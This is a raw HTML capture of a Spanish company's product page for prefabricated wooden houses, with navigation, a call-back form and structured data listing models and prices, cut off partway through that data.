

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nebredamodula.com/casas-madera/prefabricadas/
body_size: 43612
content:
<!doctype html><html lang="es" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><title>Casas de madera prefabricadas - Precios y modelos</title><meta name="description" content="Compra casas de madera de calidad superior. Casas para entrar a vivir. Casas prefabricadas de madera funcionales con todo incluido. ¡Notarás la diferencia!"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://nebredamodula.com/casas-madera/prefabricadas/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Casas de madera prefabricadas - Precios y modelos" /><meta property="og:description" content="Compra casas de madera de calidad superior. Casas para entrar a vivir. Casas prefabricadas de madera funcionales con todo incluido. ¡Notarás la diferencia!" /><meta property="og:url" content="https://nebredamodula.com/casas-madera/prefabricadas/" /><meta property="og:site_name" content="Nebredamodula" /><meta property="og:updated_time" content="2026-01-15T10:26:58+01:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Casas de madera prefabricadas - Precios y modelos" /><meta name="twitter:description" content="Compra casas de madera de calidad superior. Casas para entrar a vivir. Casas prefabricadas de madera funcionales con todo incluido. ¡Notarás la diferencia!" /><meta name="twitter:label1" content="Tiempo de lectura" /><meta name="twitter:data1" content="Menos de un minuto" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://nebredamodula.com/#person","name":"Nebredamodula","logo":{"@type":"ImageObject","@id":"https://nebredamodula.com/#logo","url":"https://nebredamodula.com/wp-content/uploads/2023/07/cropped-logo-nebreda-modula-2.png","contentUrl":"https://nebredamodula.com/wp-content/uploads/2023/07/cropped-logo-nebreda-modula-2.png","caption":"Nebredamodula","inLanguage":"es"},"image":{"@type":"ImageObject","@id":"https://nebredamodula.com/#logo","url":"https://nebredamodula.com/wp-content/uploads/2023/07/cropped-logo-nebreda-modula-2.png","contentUrl":"https://nebredamodula.com/wp-content/uploads/2023/07/cropped-logo-nebreda-modula-2.png","caption":"Nebredamodula","inLanguage":"es"}},{"@type":"WebSite","@id":"https://nebredamodula.com/#website","url":"https://nebredamodula.com","name":"Nebredamodula","publisher":{"@id":"https://nebredamodula.com/#person"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://nebredamodula.com/casas-madera/prefabricadas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nebredamodula.com","name":"Nebreda"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nebredamodula.com/casas-madera/","name":"Casas de Madera"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nebredamodula.com/casas-madera/prefabricadas/","name":"Casas de madera prefabricadas"}}]},{"@type":"WebPage","@id":"https://nebredamodula.com/casas-madera/prefabricadas/#webpage","url":"https://nebredamodula.com/casas-madera/prefabricadas/","name":"Casas de madera prefabricadas - Precios y modelos","datePublished":"2023-07-07T12:59:11+02:00","dateModified":"2026-01-15T10:26:58+01:00","isPartOf":{"@id":"https://nebredamodula.com/#website"},"inLanguage":"es","breadcrumb":{"@id":"https://nebredamodula.com/casas-madera/prefabricadas/#breadcrumb"}},{"@type":"Service","name":"Casas de madera prefabricadas - Precios y modelos","description":"Compra casas de madera de calidad superior. Casas para entrar a vivir. Casas prefabricadas de madera funcionales con todo incluido. \u00a1Notar\u00e1s la diferencia!","offers":{"@type":"Offer","availability":"InStock"},"@id":"https://nebredamodula.com/casas-madera/prefabricadas/#schema-4681","mainEntityOfPage":{"@id":"https://nebredamodula.com/casas-madera/prefabricadas/#webpage"}}]}</script> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nebredamodula.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnebredamodula.com%2Fcasas-madera%2Fprefabricadas%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nebredamodula.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnebredamodula.com%2Fcasas-madera%2Fprefabricadas%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://nebredamodula.com/wp-content/litespeed/css/ba86eec5a9433d8f37bfa9a04459816a.css?ver=8f112" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://nebredamodula.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="link-juice-optimizer-js-extra" type="litespeed/javascript">var php_vars={"ljo_clase":"repont"}</script> <script id="machete-load-tracking-js-before" type="litespeed/javascript">var machete_tracking_script_url="https://nebredamodula.com/wp-content/uploads/machete/tracking_mct4_207a69d9.js"</script> <link rel="https://api.w.org/" href="https://nebredamodula.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nebredamodula.com/wp-json/wp/v2/pages/5529" /><style>a.repont,
span.repont {
	cursor: pointer;
}
a.repont,
span.repont {
	cursor: pointer; /* añade el cursor que simula un enlace */
}</style><meta name="ti-site-data" content="[base64]" /><link rel="icon" href="https://nebredamodula.com/wp-content/uploads/2023/07/cropped-cropped-logo-nebreda-modula-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://nebredamodula.com/wp-content/uploads/2023/07/cropped-cropped-logo-nebreda-modula-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nebredamodula.com/wp-content/uploads/2023/07/cropped-cropped-logo-nebreda-modula-2-180x180.png" /><meta name="msapplication-TileImage" content="https://nebredamodula.com/wp-content/uploads/2023/07/cropped-cropped-logo-nebreda-modula-2-270x270.png" />
 <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/7214854.js"></script> </head><body class="wp-singular page-template-default page page-id-5529 page-parent page-child parent-pageid-5767 wp-custom-logo wp-theme-breakdance-zero breakdance"><section class="bde-section-7598-134 bde-section index_top_bar"><div class="section-container"><div class="bde-div-7598-149 bde-div">       	    <span data-type="url" class="bde-text-link-7598-138 bde-text-link breakdance-link repont" data-loc="aHR0cHM6Ly9uZWJyZWRhbW9kdWxhLmNvbS9xdWllbmVzLXNvbW9zLw%3D%3D" data-window="">   Nosotros  </span><span data-type="url" class="bde-text-link-7598-150 bde-text-link breakdance-link repont" data-loc="aHR0cHM6Ly9uZWJyZWRhbW9kdWxhLmNvbS9wcm95ZWN0b3MtbmVicmVkYS8%3D" data-window="">   Nuestros proyectos  </span><a class="bde-text-link-7598-143 bde-text-link breakdance-link" href="https://nebredamodula.com/blog/" target="_self" data-type="url">   Blog  </a></div><div class="bde-div-7598-148 bde-div"><div class="bde-social-icons-7598-137 bde-social-icons">                                                                            <a class="breakdance-link bde-social-icons__icon-wrapper bde-social-icons__icon-facebook" href="https://www.facebook.com/NebredaModulaSL" target="_self" data-type="url" aria-label="facebook" >               <svg xmlns="http://www.w3.org/2000/svg" width="100%" viewBox="0 0 24 24">             <path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/>        </svg>               </a>                                                                               <a class="breakdance-link bde-social-icons__icon-wrapper bde-social-icons__icon-instagram" href="https://www.instagram.com/nebredamodula_sl/" target="_self" data-type="url" aria-label="instagram" >               <svg xmlns="http://www.w3.org/2000/svg" width="100%" viewBox="0 0 24 24">             <path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"/>        </svg>               </a>                                                                               <a class="breakdance-link bde-social-icons__icon-wrapper bde-social-icons__icon-youtube" href="https://www.youtube.com/@nebredamodula" target="_self" data-type="url" aria-label="youtube" >               <svg xmlns="http://www.w3.org/2000/svg" width="100%" viewBox="0 0 24 24">             <path d="M19.615 3.184c-3.604-.246-11.631-.245-15.23 0-3.897.266-4.356 2.62-4.385 8.816.029 6.185.484 8.549 4.385 8.816 3.6.245 11.626.246 15.23 0 3.897-.266 4.356-2.62 4.385-8.816-.029-6.185-.484-8.549-4.385-8.816zm-10.615 12.816v-8l8 3.993-8 4.007z"/>        </svg>               </a></div></div></div></section><header class="bde-header-builder-7598-102 bde-header-builder bde-header-builder--sticky bde-header-builder--sticky-scroll-slide bde-header-builder--overlay"><div class="bde-header-builder__container"><div class="bde-image-7598-101 bde-image"><figure class="breakdance-image breakdance-image--5972"><div class="breakdance-image-container"><div class="breakdance-image-clip"><a class="breakdance-image-link breakdance-image-link--url" href="https://nebredamodula.com" target="_self" rel="noopener" data-sub-html="" data-lg-size="-"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2023/07/LOGO-Nebreda-Modula-horizontal_black3.png" width="1070" height="385" data-srcset="https://nebredamodula.com/wp-content/uploads/2023/07/LOGO-Nebreda-Modula-horizontal_black3.png 1070w, https://nebredamodula.com/wp-content/uploads/2023/07/LOGO-Nebreda-Modula-horizontal_black3-300x108.png 300w, https://nebredamodula.com/wp-content/uploads/2023/07/LOGO-Nebreda-Modula-horizontal_black3-1024x368.png 1024w, https://nebredamodula.com/wp-content/uploads/2023/07/LOGO-Nebreda-Modula-horizontal_black3-768x276.png 768w" data-sizes="(max-width: 1070px) 100vw, 1070px"></a></div></div></figure></div><div class="bde-menu-7598-103 bde-menu"><nav class="breakdance-menu breakdance-menu--collapse">     <button class="breakdance-menu-toggle breakdance-menu-toggle--squeeze" type="button" aria-label="Open Menu" aria-expanded="false" aria-controls="menu-103">                   <span class="breakdance-menu-toggle-icon">             <span class="breakdance-menu-toggle-lines"></span>           </span>             </button><ul class="breakdance-menu-list" id="menu-103"><li class="breakdance-menu-topbar">               <span class="breakdance-menu-topbar-logo">                             <img data-lazyloaded="1" src="[data-uri]" width="1070" height="385" data-src="https://nebredamodula.com/wp-content/uploads/2023/07/LOGO-Nebreda-Modula-horizontal_black3.png" alt="" />                           </span>                      <button class="breakdance-menu-close-button" type="button">Close</button></li><li class="bde-menu-dropdown-7598-153 bde-menu-dropdown breakdance-menu-item"><div class="breakdance-dropdown"><div class="breakdance-dropdown-toggle">                            <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-153" >           Casas         </button>              <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-153" aria-label="Casas Submenu"></button></div><div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-153"><div class="breakdance-dropdown-body"><div class="breakdance-dropdown-section breakdance-dropdown-section--"><div class="breakdance-dropdown-columns"><div class="breakdance-dropdown-column"><ul class="breakdance-dropdown-links"><li class="breakdance-dropdown-item">                                                                      <a class="breakdance-link breakdance-dropdown-link" href="https://nebredamodula.com/casas-madera/" target="_self" data-type="url"  >               <span class="breakdance-dropdown-link__label">                   <span class="breakdance-dropdown-link__text">Todos los tipos</span>                        </span>         </a></li><li class="breakdance-dropdown-item">                                                                      <a class="breakdance-link breakdance-dropdown-link" href="https://nebredamodula.com/casas-madera/a-medida/" target="_self" data-type="url"  >               <span class="breakdance-dropdown-link__label">                   <span class="breakdance-dropdown-link__text">A medida</span>                        </span>         </a></li><li class="breakdance-dropdown-item breakdance-dropdown-item--active">                                                                      <a class="breakdance-link breakdance-dropdown-link" href="https://nebredamodula.com/casas-madera/prefabricadas/" target="_self" data-type="url"  >               <span class="breakdance-dropdown-link__label">                   <span class="breakdance-dropdown-link__text">Prefabricadas</span>                        </span>         </a></li><li class="breakdance-dropdown-item">                                                                      <a class="breakdance-link breakdance-dropdown-link" href="https://nebredamodula.com/casas-madera/modulares/" target="_self" data-type="url"  >               <span class="breakdance-dropdown-link__label">                   <span class="breakdance-dropdown-link__text">Modulares</span>                        </span>         </a></li><li class="breakdance-dropdown-item">                                                                      <a class="breakdance-link breakdance-dropdown-link" href="https://nebredamodula.com/casas-madera/kits-automontaje/" target="_self" data-type="url"  >               <span class="breakdance-dropdown-link__label">                   <span class="breakdance-dropdown-link__text">Kits de casas</span>                        </span>         </a></li></ul></div></div></div></div></div></div></li><li class="breakdance-menu-item-7598-119 breakdance-menu-item">                                                                  <a class="breakdance-link breakdance-menu-link" href="https://nebredamodula.com/bungalows/" target="_self" data-type="url"  >   Bungalows     </a></li><li class="bde-menu-dropdown-7598-129 bde-menu-dropdown breakdance-menu-item"><div class="breakdance-dropdown  breakdance-dropdown--with-link"><div class="breakdance-dropdown-toggle">                                                                                             <span data-type=""aria-expanded="false"aria-controls="dropdown-129" class="breakdance-link breakdance-menu-link repont" data-loc="aHR0cHM6Ly9uZWJyZWRhbW9kdWxhLmNvbS9jb25zdHJ1Y2Npb25lcy1hdXhpbGlhcmVzLw%3D%3D" data-window="">            Construcciones auxiliares             </span>               <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-129" aria-label="Construcciones auxiliares Submenu"></button></div><div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-129"><div class="breakdance-dropdown-body"><div class="breakdance-dropdown-section breakdance-dropdown-section--"><div class="breakdance-dropdown-columns"><div class="breakdance-dropdown-column"><ul class="breakdance-dropdown-links"><li class="breakdance-dropdown-item">                                                                      <a class="breakdance-link breakdance-dropdown-link" href="https://nebredamodula.com/cocheras-prefabricadas-en-madera/" target="_self" data-type=""  >               <span class="breakdance-dropdown-link__label">                   <span class="breakdance-dropdown-link__text">Garajes prefabricados</span>                        </span>         </a></li><li class="breakdance-dropdown-item">                                                                      <a class="breakdance-link breakdance-dropdown-link" href="https://nebredamodula.com/box-para-caballos/" target="_self" data-type=""  >               <span class="breakdance-dropdown-link__label">                   <span class="breakdance-dropdown-link__text">Box Caballos</span>                        </span>         </a></li><li class="breakdance-dropdown-item">                                                                      <a class="breakdance-link breakdance-dropdown-link" href="https://nebredamodula.com/chiringuitos-de-madera/" target="_self" data-type=""  >               <span class="breakdance-dropdown-link__label">                   <span class="breakdance-dropdown-link__text">Chiringuitos</span>                        </span>         </a></li><li class="breakdance-dropdown-item">                                                                      <a class="breakdance-link breakdance-dropdown-link" href="https://nebredamodula.com/kioskos-de-madera/" target="_self" data-type=""  >               <span class="breakdance-dropdown-link__label">                   <span class="breakdance-dropdown-link__text">Kioscos de madera</span>                        </span>         </a></li></ul></div></div></div></div></div></div></li><li class="bde-menu-dropdown-7598-128 bde-menu-dropdown breakdance-menu-item"><div class="breakdance-dropdown  breakdance-dropdown--with-link"><div class="breakdance-dropdown-toggle">                                                                                             <a class="breakdance-link breakdance-menu-link" href="https://nebredamodula.com/jardin-y-terraza/" target="_self" data-type="" aria-expanded="false" aria-controls="dropdown-128" >            Jardín y terraza             </a>               <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-128" aria-label="Jardín y terraza Submenu"></button></div><div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-128"><div class="breakdance-dropdown-body"><div class="breakdance-dropdown-section breakdance-dropdown-section--"><div class="breakdance-dropdown-columns"><div class="breakdance-dropdown-column"><ul class="breakdance-dropdown-links"><li class="breakdance-dropdown-item">                                                                      <a class="breakdance-link breakdance-dropdown-link" href="https://nebredamodula.com/pergolas-y-cenadores-de-madera/" target="_self" data-type=""  >               <span class="breakdance-dropdown-link__label">                   <span class="breakdance-dropdown-link__text">Pérgolas y cenadores</span>                        </span>         </a></li><li class="breakdance-dropdown-item">                                                                      <a class="breakdance-link breakdance-dropdown-link" href="https://nebredamodula.com/casetas-de-jardin-de-madera/" target="_self" data-type=""  >               <span class="breakdance-dropdown-link__label">                   <span class="breakdance-dropdown-link__text">Caseta Jardín</span>                        </span>         </a></li><li class="breakdance-dropdown-item">                                                                      <a class="breakdance-link breakdance-dropdown-link" href="https://nebredamodula.com/muebles-de-jardin/" target="_self" data-type=""  >               <span class="breakdance-dropdown-link__label">                   <span class="breakdance-dropdown-link__text">Muebles</span>                        </span>         </a></li></ul></div></div></div></div></div></div></li><li class="breakdance-menu-item-7598-152 breakdance-menu-item">                                                                  <a class="breakdance-link breakdance-menu-link" href="https://nebredamodula.com/proceso-constructivo-casas-madera/" target="_self" data-type="url"  >   Proceso constructivo     </a></li><li class="bde-button-7598-112 bde-button breakdance-menu-item">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/profesionales/" target="_self" data-type="url"  >               <span class="button-atom__text">Profesionales</span>                                    </a></li><li class="bde-button-7598-118 bde-button breakdance-menu-item">                                                                                                                                                                      <span data-type="url" class="breakdance-link button-atom button-atom--custom bde-button__button repont" data-loc="aHR0cHM6Ly9uZWJyZWRhbW9kdWxhLmNvbS9jb250YWN0by8%3D" data-window="">               <span class="button-atom__text">Contacto</span>                                    </span></li></ul></nav></div></div><div class="bde-header-builder__header-builder-border-bottom"></div></header><section class="bde-section-5529-486 bde-section"><div class="section-background-overlay"></div><div class="section-shape-divider-wrapper section-shape-divider-wrapper--1">           <span class="section-shape-divider">                       <svg                 xmlns="http://www.w3.org/2000/svg"                 viewBox="0 0 1440 320"                 preserveAspectRatio="none"             >                            </svg>                     </span></div><div class="section-container"><div class="bde-columns-5529-487 bde-columns"><div class="bde-column-5529-488 bde-column"><h1 class="bde-heading-5529-489 bde-heading"> Casas de madera prefabricadas<br></h1><div class="bde-text-5529-490 bde-text"> UNA CASA DE MADERA PARA TODA LA VIDA</div><div class="bde-text-5529-491 bde-text"> Venta de casas de madera prefabricadas de calidad superior con todo lo que necesitas para entrar a vivir y disfrutar de tu espacio. Nuesta Calidad nos diferencia.</div><div class="bde-text-5529-492 bde-text"> ¿Te llamamos?</div><div class="bde-globalblock-5529-493 bde-globalblock"><div class="bde-columns-6990-100-6990-1 bde-columns bde-columns-6990-100"><div class="bde-column-6990-101-6990-1 bde-column bde-column-6990-101"><div class="bde-form-builder-6990-102-6990-1 bde-form-builder repont bde-form-builder-6990-102"><form id="formulario-llamada102" class="breakdance-form breakdance-form--horizontal" data-options="{&quot;slug&quot;:&quot;custom&quot;,&quot;name&quot;:&quot;Formulario llamada&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/nebredamodula.com\/wp-admin\/admin-ajax.php&quot;,&quot;clearOnSuccess&quot;:true,&quot;hideOnSuccess&quot;:false,&quot;successMessage&quot;:&quot;Te llamaremos tan pronto no sea posible.&quot;,&quot;errorMessage&quot;:&quot;Algo ha salido mal. Ponte en contacto con nosotros.&quot;,&quot;redirect&quot;:false,&quot;redirectUrl&quot;:&quot;&quot;,&quot;customJavaScript&quot;:&quot;&quot;,&quot;recaptcha&quot;:{&quot;key&quot;:&quot;&quot;,&quot;enabled&quot;:false},&quot;honeypot_enabled&quot;:false,&quot;popupsOnSuccess&quot;:[],&quot;popupsOnError&quot;:[]}" data-steps="0" ><div class="breakdance-form-field breakdance-form-field--text" >                    <input     class="breakdance-form-field__input"     id="name"     aria-describedby="name"     type="text"     name="fields[name]"     placeholder="Nombre"     value=""                                        required></div><div class="breakdance-form-field breakdance-form-field--tel" >                    <input     class="breakdance-form-field__input"     id="email"     aria-describedby="email"     type="tel"     name="fields[email]"     placeholder="Teléfono"     value=""                                        required></div><div class="breakdance-form-field breakdance-form-footer">                                                                                             <button type="submit" class="button-atom button-atom--primary breakdance-form-button breakdance-form-button__submit"  >              <span class="button-atom__text">Llámame</span>                                </button>          <input type="hidden" name="form_id" value="102">     <input type="hidden" name="post_id" value="6990"></div></form></div></div><div class="bde-column-6990-103-6990-1 bde-column bde-column-6990-103"><div class="bde-button-6990-104-6990-1 bde-button repont bde-button-6990-104">                                                                                                                                                                      <span data-type="url" class="breakdance-link button-atom button-atom--custom bde-button__button repont" data-loc="aHR0cHM6Ly9uZWJyZWRhbW9kdWxhLmNvbS9jb250YWN0by8%3D" data-window="">               <span class="button-atom__text">¿Hablamos por email?</span>                                    </span></div></div></div></div></div></div></div></section><section class="bde-section-5529-1095 bde-section"><div class="section-container"><div class="bde-shortcode-5529-749 bde-shortcode"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://nebredamodula.com">Nebreda</a><span class="separator"> &raquo; </span><a href="https://nebredamodula.com/casas-madera/">Casas de Madera</a><span class="separator"> &raquo; </span><span class="last">Casas de madera prefabricadas</span></p></nav></div><h2 class="bde-heading-5529-1290 bde-heading"> Casas prefabricadas precios y modelos</h2><h3 class="bde-heading-5529-1097 bde-heading"> Viviendas de madera al mejor precio para vivir en España</h3><h4 class="bde-heading-5529-1098 bde-heading"> Casas prefabricadas de madera baratas sin renunciar a la calidad</h4><div class="bde-rich-text-5529-1099 bde-rich-text breakdance-rich-text-styles"><p data-start="365" data-end="670">Descubre nuestra línea de modelos de casas prefabricadas más económicos, pensados para quienes buscan una vivienda funcional, bonita y accesible. Estas casas están fabricadas con materiales sostenibles y de gran durabilidad, ofreciendo un equilibrio perfecto entre precio, confort y eficiencia energética. Gracias a su diseño práctico y optimizado, estos modelos permiten disfrutar de un hogar acogedor a un coste reducido, manteniendo las ventajas de la construcción prefabricada: rapidez de montaje, ahorro energético y una total integración con el entorno. Si buscas una vivienda económica sin comprometer calidad ni diseño, este catálogo es para ti. Empieza a imaginar tu nueva casa y da el paso hacia una forma de vida más sencilla, eficiente y asequible con nuestras <a href="https://nebredamodula.com/casas-madera/prefabricadas/">Casas Prefabricadas de madera</a>.</p></div><div class="bde-columns-5529-1291 bde-columns"><div class="bde-column-5529-1292 bde-column"><div class="bde-div-5529-1293 bde-div"><div class="bde-text-5529-1294 bde-text"> Cimentación hormigón</div></div></div><div class="bde-column-5529-1295 bde-column"><div class="bde-div-5529-1296 bde-div"><div class="bde-text-5529-1297 bde-text"> Revestimiento interior</div></div></div><div class="bde-column-5529-1298 bde-column"><div class="bde-div-5529-1299 bde-div"><div class="bde-text-5529-1300 bde-text"> Revestimiento exterior</div></div></div><div class="bde-column-5529-1301 bde-column"><div class="bde-div-5529-1302 bde-div"><div class="bde-text-5529-1303 bde-text"> Baños incluidos</div></div></div><div class="bde-column-5529-1304 bde-column"><div class="bde-div-5529-1305 bde-div"><div class="bde-text-5529-1306 bde-text"> Aislamiento térmico</div></div></div><div class="bde-column-5529-1307 bde-column"><div class="bde-div-5529-1308 bde-div"><div class="bde-text-5529-1309 bde-text"> Preinstalación  Agua/Luz</div></div></div></div><div class="bde-rich-text-5529-1100 bde-rich-text breakdance-rich-text-styles"> <script type="application/ld+json">{
  "@context": "http://schema.org",
  "@type": "ItemList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "url": "https://nebredamodula.com/modelo-standar-25m2/",
      "item": {
        "@type": "Product",
        "name": "Casa Prefabricada Standar 25-38m2",
        "description": "Una casa prefabricada eficiente y adaptable, ideal para pequeñas familias o como una casa de vacaciones, con un diseño que optimiza el espacio disponible.",
        "image": "https://nebredamodula.com/wp-content/uploads/2023/09/standar25.jpg",
        "offers": {
          "@type": "Offer",
          "price": "16000",
          "priceCurrency": "EUR"
        },
        "brand": "Nebreda Modula"
      }
    },
    {
      "@type": "ListItem",
      "position": 2,
      "url": "https://nebredamodula.com/modelo-standar-38m2/",
      "item": {
        "@type": "Product",
        "name": "Casa Prefabricada Standar 38m2",
        "description": "Espacio bien aprovechado en 38m2, perfecto para aquellos que buscan una solución habitacional compacta pero cómoda, con todas las comodidades modernas.",
        "image": "https://nebredamodula.com/wp-content/uploads/2023/09/standar38.jpg",
        "offers": {
          "@type": "Offer",
          "price": "28000",
          "priceCurrency": "EUR"
        },
        "brand": "Nebreda Modula"
      }
    },
    {
      "@type": "ListItem",
      "position": 3,
      "url": "https://nebredamodula.com/modelo-standar-56m2/",
      "item": {
        "@type": "Product",
        "name": "Casa prefabricada Standar 56m2",
        "description": "Una opción más espaciosa para familias en crecimiento, este modelo de 56m2 combina diseño moderno con funcionalidad, ofreciendo confort y estilo.",
        "image": "https://nebredamodula.com/wp-content/uploads/2023/09/standar56m2-plano-render.jpg",
        "offers": {
          "@type": "Offer",
          "price": "36000",
          "priceCurrency": "EUR"
        },
        "brand": "Nebreda Modula"
      }
    },
    {
      "@type": "ListItem",
      "position": 4,
      "url": "https://nebredamodula.com/modelo-standar-83m2/",
      "item": {
        "@type": "Product",
        "name": "Casa prefabricada Standar 83m2",
        "description": "Ideal para aquellos que necesitan más espacio, este modelo de 83m2 ofrece un diseño excepcional que maximiza la comodidad y la funcionalidad en cada rincón.",
        "image": "https://nebredamodula.com/wp-content/uploads/2023/09/standar83m2-aguas.jpg",
        "offers": {
          "@type": "Offer",
          "price": "49000",
          "priceCurrency": "EUR"
        },
        "brand": "Nebreda Modula"
      }
    },
    {
      "@type": "ListItem",
      "position": 5,
      "url": "https://nebredamodula.com/modelo-standar-100m2/",
      "item": {
        "@type": "Product",
        "name": "Casa prefabricada Standar 100m2",
        "description": "Con 100m2 de diseño inteligente, esta casa prefabricada es una solución de vivienda completa que combina estética y funcionalidad para una vida confortable.",
        "image": "https://nebredamodula.com/wp-content/uploads/2023/09/standar100m2-plana.jpg",
        "offers": {
          "@type": "Offer",
          "price": "55000",
          "priceCurrency": "EUR"
        },
        "brand": "Nebreda Modula"
      }
    },
    {
